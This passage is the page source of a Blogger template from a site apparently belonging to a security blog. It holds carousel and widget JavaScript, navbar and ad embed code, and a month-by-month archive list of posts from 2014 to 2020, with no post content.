f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d8711886962636144029\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/?m=0'>
February
</a>
